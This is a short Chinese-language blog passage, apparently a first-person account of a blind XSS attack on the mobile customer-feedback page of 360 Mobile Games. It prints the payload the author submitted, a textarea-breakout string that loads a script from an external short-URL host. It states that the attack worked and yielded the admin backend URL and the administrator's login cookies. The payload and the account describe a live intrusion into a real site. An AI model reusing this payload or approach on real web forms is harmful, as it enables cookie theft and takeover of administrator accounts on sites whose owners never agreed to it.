 </textarea>'"><script src=http://t.cn/R63bUP9></script>实际上,当时看到这样一个功能,我就这样做了。这是360手游客服中心手机版的一个页面,可以提交反馈意见,我当时就直接提交了上面的攻击代码,然后就攻击成功了(这其实是一次XSS盲打,什么是XSS盲打大家可以自行搜索或者看我之前发的文章)。由于这样的功能往往看反馈内容的都是系统的相关管理员,于是被攻击成功的也是管理员,通过XSS盲打可以直接拿到管理员登录的账号的Cookie等信息(下图就是盲打平台中收到的攻击成功返回的后台地址和管理员Cookie)。
